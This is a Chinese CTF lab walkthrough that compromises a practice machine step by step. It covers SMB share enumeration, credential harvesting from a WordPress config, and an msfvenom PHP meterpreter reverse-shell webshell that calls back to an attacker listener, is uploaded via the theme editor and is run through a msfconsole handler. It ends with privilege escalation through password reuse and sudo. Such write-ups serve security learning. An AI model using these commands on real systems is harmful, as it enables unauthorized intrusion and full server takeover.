声明:此博客只是记录自己的ctf学习过程,请勿用于非法途径。

靶场机器IP地址:192.168.31.48



挖掘开放的服务信息:

nmap -sV 192.168.31.48

挖掘靶场全部信息:

nmap -A -v -T4 192.168.31.48



针对SMB协议的分析主要分为两块:

一是使用空口令、弱口令等尝试登陆,并查看敏感文件;

二是针对SMB协议远程溢出漏洞进行分析。

对于第一点:

可以发现有可以查看的共享文件。

查看print$文件:

smbclient '\\192.168.31.48\print$'

依旧使用空密码,发现失败:



使用同样的方法,发现可以进入share$文件:



再去看看IPC文件:

发现可疑进入共享文件,但是并没有查看的权限。

所以还是从share$文件入手:



使用get去下载敏感文件:

然后重新打开一个终端,cat一下这个下载下来的文件:

找到一个password:12345





share$里面还有一个wordpress目录,进去看一看有啥文件:



config文件一般要着重关注,下载下来看一看:

发现了一个数据库的用户名和密码

而之前扫描的结果中显示这个靶机开放了mysql服务



尝试在终端直接远程登陆靶机的数据库:

mysql -h 192.168.31.48 -u Admin -p

发现失败了



我们又发现之前扫描服务的时候开放了ssh服务,那么这个用户名和密码能不能远程登陆ssh服务呢

ssh Admin@192.168.31.48

在输入密码的地方输入刚才发现的密码,发现还是失败了。

那么对于SMB协议分析的第一点好像行不通



那么我们来尝试第二点:针对SMB协议远程溢出漏洞进行分析:



serachsploit samba版本号

版本号在之前nmap扫描结果中可以找到:

对于第一个SMB版本号并没有什么发现:

对于第二个版本号也没有什么发现:

这就很尴尬了......

之前nmap扫描结果中显示靶机开放了http服务:

对于http服务的弱点分析只要分为三块:

1.浏览器查看网站

2.使用dirb nikto探测

3.寻找突破点,目标登陆后台,上传webshell



直接从第二点开始:

dirb http://192.168.31.48

发现了这么一个登陆的地址:

直接浏览器打开并输入之前的用户名与密码,发现登陆成功!

对于wordpress,一般可以使用固定的方法去上传webshell





制作webshell:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.31.113 lport=4444 -f raw



然后启动监听本地指定端口号是否有反弹回来的tcp连接:

msfconsole

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.31.113



msf5 exploit(multi/handler) > run



在浏览器中找到上传点:



将之前生成的webshell覆盖在这儿:



然后下滑,点上传:

然后执行这个webshell,在浏览器中直接访问:

http://192.168.31.48/wordpress/wp-content/themes/twentyfifteen/404.php

这时候看监听端已经反弹回了shell:

这时候已经获得了服务器的普通权限:

接下来就需要获取root权限:

先优化一下终端:

python -c "import pty;pty.spawn('/bin/bash')"



查看有哪些用户:

<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd

找到一个在/home目录下的用户名togie:





直接登陆该用户:

su togie

发现需要密码,还记得之前那个12345密码么,试试看:

登陆成功,看看togie用户可以执行哪些操作:



sudo -l

试试看直接提权:

sudo su

输入密码后发现成功变成root权限



那直接去根目录看看有啥文件:

本题结。

浙公网安备 33010602011771号

浙公网安备 33010602011771号